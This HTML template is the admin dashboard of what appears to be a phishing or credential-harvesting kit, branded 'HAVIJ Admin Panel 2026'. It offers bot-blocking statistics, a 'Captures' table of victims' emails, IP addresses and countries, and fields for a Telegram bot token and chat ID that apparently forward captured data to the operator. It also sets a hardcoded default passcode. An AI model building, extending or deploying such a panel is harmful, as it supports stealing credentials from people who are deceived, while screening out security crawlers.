
<file: templates/admin.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Admin Panel</title>
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700;800&display=swap" rel="stylesheet">
    <style>
        *{margin:0;padding:0;box-sizing:border-box}
        body{font-family:'Inter',sans-serif;background:#0a0a0f;color:#e8e8ea;min-height:100vh}
        .dashboard{max-width:1400px;margin:0 auto;padding:20px}
        .header{display:flex;justify-content:space-between;align-items:center;padding:16px 24px;background:#12121f;border-radius:16px;border:1px solid #1a1a2e;margin-bottom:24px}
        .header h1{font-size:24px;font-weight:800;background:linear-gradient(135deg,#64ffda,#00b894);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
        .header-time{color:#6c6c8a;font-size:13px}
        .logout-btn{background:#e17055;color:#fff;border:none;padding:8px 18px;border-radius:8px;cursor:pointer;font-size:12px;font-weight:600}
        .logout-btn:hover{background:#d63031}
        .stats-grid{display:grid;grid-template-columns:repeat(auto-fit,minmax(180px,1fr));gap:16px;margin-bottom:24px}
        .stat-card{background:#12121f;padding:18px 22px;border-radius:12px;border:1px solid #1a1a2e}
        .stat-card .label{color:#6c6c8a;font-size:11px;text-transform:uppercase}
        .stat-card .value{font-size:28px;font-weight:700;color:#fff;margin:4px 0}
        .stat-card .sub{font-size:12px;color:#6c6c8a}
        .grid-2{display:grid;grid-template-columns:1fr 1fr;gap:20px;margin-bottom:24px}
        .card{background:#12121f;border-radius:12px;padding:24px;border:1px solid #1a1a2e}
        .card-title{font-size:13px;font-weight:600;color:#6c6c8a;text-transform:uppercase;margin-bottom:16px;display:flex;justify-content:space-between;align-items:center}
        .card-title .badge{background:#1a1a2e;padding:4px 12px;border-radius:20px;font-size:10px;color:#6c6c8a}
        .card-title .badge.active{background:#0a2a1a;color:#00b894;border:1px solid #00b894}
        .form-group{margin-bottom:14px}
        .form-group label{display:block;font-size:12px;color:#6c6c8a;margin-bottom:4px}
        .form-group input{width:100%;padding:10px 14px;background:#0a0a0f;border:1px solid #1a1a2e;border-radius:8px;color:#fff;font-size:13px}
        .form-group input:focus{outline:none;border-color:#64ffda}
        .btn{padding:9px 20px;border:none;border-radius:8px;font-weight:600;font-size:13px;cursor:pointer}
        .btn-primary{background:#64ffda;color:#0a0a0f}
        .btn-primary:hover{background:#55e6c1}
        .btn-success{background:#00b894;color:#fff}
        .btn-danger{background:#e17055;color:#fff}
        .btn-outline{background:transparent;border:1px solid #1a1a2e;color:#6c6c8a}
        .btn-outline:hover{border-color:#64ffda;color:#fff}
        .toggle-group{display:flex;gap:6px}
        .toggle-btn{padding:6px 16px;border-radius:8px;border:1px solid #1a1a2e;background:transparent;color:#6c6c8a;cursor:pointer;font-weight:600;font-size:12px}
        .toggle-btn.active{background:#00b894;border-color:#00b894;color:#fff}
        .toggle-btn.sleep{background:#e17055;border-color:#e17055;color:#fff}
        .table-wrap{overflow-x:auto;max-height:300px;overflow-y:auto}
        .table-wrap::-webkit-scrollbar{width:4px}
        .table-wrap::-webkit-scrollbar-track{background:#0a0a0f}
        .table-wrap::-webkit-scrollbar-thumb{background:#1a1a2e;border-radius:4px}
        table{width:100%;border-collapse:collapse;font-size:12px}
        th{text-align:left;padding:8px 10px;color:#6c6c8a;border-bottom:1px solid #1a1a2e;font-weight:600;position:sticky;top:0;background:#12121f}
        td{padding:6px 10px;border-bottom:1px solid #0f0f1a;color:#c8c8d4}
        tr:hover td{background:#0f0f1a}
        .bot-tag{background:#e17055;padding:2px 10px;border-radius:12px;font-size:10px;color:#fff;font-weight:600}
        .human-tag{background:#00b894;padding:2px 10px;border-radius:12px;font-size:10px;color:#fff;font-weight:600}
        .flex{display:flex;gap:10px;flex-wrap:wrap}
        .mt-10{margin-top:10px}
        .text-muted{color:#6c6c8a}
        .status-msg{padding:10px 16px;border-radius:8px;margin-top:10px;display:none;font-size:13px}
        .status-msg.success{display:block;background:#0a2a1a;color:#00b894;border:1px solid #00b894}
        .status-msg.error{display:block;background:#2a0a0a;color:#e17055;border:1px solid #e17055}
        .status-msg.info{display:block;background:#0a1a2a;color:#64b5f6;border:1px solid #64b5f6}
        #loginScreen{position:fixed;top:0;left:0;width:100%;height:100%;background:#0a0a0f;display:flex;justify-content:center;align-items:center;z-index:9999}
        .login-box{background:#12121f;padding:40px;border-radius:16px;border:1px solid #1a1a2e;width:100%;max-width:380px;text-align:center}
        .login-box h1{font-size:24px;font-weight:700;margin-bottom:8px;background:linear-gradient(135deg,#64ffda,#00b894);-webkit-background-clip:text;-webkit-text-fill-color:transparent}
        .login-box p{color:#6c6c8a;font-size:14px;margin-bottom:24px}
        .login-box input{width:100%;padding:12px 16px;background:#0a0a0f;border:1px solid #1a1a2e;border-radius:8px;color:#fff;font-size:18px;text-align:center;letter-spacing:8px}
        .login-box input:focus{outline:none;border-color:#64ffda}
        .login-box .btn{width:100%;padding:12px;background:#64ffda;color:#0a0a0f;border:none;border-radius:8px;font-weight:700;font-size:16px;cursor:pointer;margin-top:12px}
        .login-box .btn:hover{background:#55e6c1}
        .login-box .error{color:#e17055;font-size:13px;margin-top:10px;display:none}
        .login-box .attempts{color:#fdcb6e;font-size:12px;margin-top:6px;display:none}
        .login-box .footer{margin-top:20px;font-size:11px;color:#2a2a3e}
        .shake{animation:shake .3s ease-in-out}
        @keyframes shake{0%,100%{transform:translateX(0)}25%{transform:translateX(-8px)}75%{transform:translateX(8px)}}
        @media(max-width:992px){.grid-2{grid-template-columns:1fr}}
        @media(max-width:768px){.stats-grid{grid-template-columns:1fr 1fr}}
        @media(max-width:480px){.stats-grid{grid-template-columns:1fr}}
    </style>
</head>
<body>

<div id="loginScreen">
    <div class="login-box">
        <h1>🔐 Admin Access</h1>
        <p>Enter passcode</p>
        <input type="password" id="passcodeInput" placeholder="••••" maxlength="4" autofocus>
        <button class="btn" id="loginBtn">Unlock</button>
        <div class="error" id="loginError">❌ Invalid passcode</div>
        <div class="attempts" id="attemptsDisplay">Attempts remaining: 3</div>
        <div class="footer">HAVIJ Admin Panel 2026</div>
    </div>
</div>

<div id="dashboardContent" style="display:none;">
<div class="dashboard">

    <div class="header">
        <h1>⚡ Control Panel</h1>
        <div style="display:flex;align-items:center;gap:16px;">
            <span class="header-time" id="headerTime">Loading...</span>
            <button class="logout-btn" onclick="logoutAdmin()">🚪 Logout</button>
        </div>
    </div>

    <div class="stats-grid">
        <div class="stat-card"><div class="label">👥 Visitors</div><div class="value" id="statVisitors">0</div><div class="sub">Unique: <span id="statUnique">0</span></div></div>
        <div class="stat-card"><div class="label">🤖 Bots Blocked</div><div class="value" id="statBots">0</div><div class="sub">Protected</div></div>
        <div class="stat-card"><div class="label">🎯 Captures</div><div class="value" id="statCaptures">0</div><div class="sub">Hits</div></div>
        <div class="stat-card"><div class="label">📡 Telegram</div><div class="value" id="statTelegram">❌</div><div class="sub" id="statTelegramStatus">Not configured</div></div>
        <div class="stat-card"><div class="label">🟢 Mode</div><div class="value" id="statMode">Active</div><div class="sub" id="statUptime">Uptime: 0s</div></div>
        <div class="stat-card"><div class="label">⚠️ Errors</div><div class="value" id="statErrors" style="color:#e17055;">0</div><div class="sub">Last: <span id="statLastError">None</span></div></div>
    </div>

    <div class="grid-2">
        <div class="card">
            <div class="card-title">⚙️ Configuration <span class="badge" id="configStatus">Ready</span></div>
            <form id="adminForm">
                <div class="form-group"><label>🔑 Passcode</label><input type="password" id="passcode" placeholder="4-digit code" maxlength="4" value="1100"></div>
                <div class="form-group"><label>🤖 Telegram Bot Token</label><input type="text" id="telegramToken" placeholder="1234567890:ABCdef..."></div>
                <div class="form-group"><label>📱 Chat ID</label><input type="text" id="chatId" placeholder="123456789"></div>
                <div class="form-group">
                    <label>Mode</label>
                    <div class="toggle-group">
                        <button type="button" id="modeActive" class="toggle-btn active">🟢 Active</button>
                        <button type="button" id="modeSleep" class="toggle-btn">🔴 Sleep</button>
                    </div>
                    <input type="hidden" id="modeValue" value="active">
                </div>
                <div class="flex"><button type="submit" class="btn btn-primary">💾 Save</button><button type="button" class="btn btn-success" onclick="testTelegram()">📨 Test TG</button></div>
            </form>
            <div id="statusMessage" class="status-msg"></div>
            <div id="telegramTestResult" style="margin-top:8px;padding:8px 12px;background:#0a0a0f;border-radius:6px;font-size:12px;color:#6c6c8a;border:1px solid #1a1a2e;">Click "Test TG" to verify</div>
        </div>

        <div class="card">
            <div class="card-title">🛠️ Actions <span class="badge">Live</span></div>
            <div class="flex" style="margin-bottom:10px;">
                <button class="btn btn-success" onclick="refreshData()">🔄 Refresh</button>
                <button class="btn btn-outline" onclick="exportErrorLog()">📥 Export Errors</button>
                <button class="btn btn-danger" onclick="clearErrorLog()">🗑️ Clear Errors</button>
            </div>
            <div style="padding:10px 14px;background:#0a0a0f;border-radius:8px;border:1px solid #1a1a2e;font-size:12px;color:#6c6c8a;">
                <div>Telegram: <span id="liveTelegramStatus" style="color:#e17055;">Not configured</span></div>
                <div>Mode: <span id="liveMode" style="color:#00b894;">Active</span></div>
            </div>
        </div>
    </div>

    <div class="card" style="margin-bottom:20px;">
        <div class="card-title">🎯 Captures <span class="badge" id="capturesCount">0</span></div>
        <div class="table-wrap" style="max-height:180px;">
            <table><thead><tr><th>Time</th><th>Type</th><th>Email</th><th>IP</th><th>Country</th></tr></thead>
            <tbody id="capturesBody"><tr><td colspan="5" class="text-muted" style="text-align:center;padding:20px;">No captures</td></tr></tbody>
        </div>
    </div>

    <div class="card" style="margin-bottom:20px;">
        <div class="card-title">👥 Visitors <span class="badge" id="visitorsCount">0</span></div>
        <div class="table-wrap" style="max-height:220px;">
            <table><thead><tr><th>Time</th><th>IP</th><th>Page</th><th>Country</th><th>Status</th></tr></thead>
            <tbody id="visitorsBody"><tr><td colspan="5" class="text-muted" style="text-align:center;padding:20px;">No visitors</td></tr></tbody>
        </div>
    </div>

    <div class="card" style="margin-bottom:20px;">
        <div class="card-title">⚠️ Error Log <span class="badge" id="errorCount" style="background:#2a0a0a;color:#e17055;">0</span></div>
        <div id="errorBody" style="max-height:150px;overflow-y:auto;font-size:11px;font-family:monospace;"></div>
    </div>

    <div class="card">
        <div class="card-title">📋 Activity <span class="badge active">Live</span></div>
        <div id="activityBody" style="max-height:120px;overflow-y:auto;font-size:12px;color:#6c6c8a;"></div>
    </div>

</div>
</div>
<script src="/static/js/admin.js"></script>
</body>
</html>
</file>
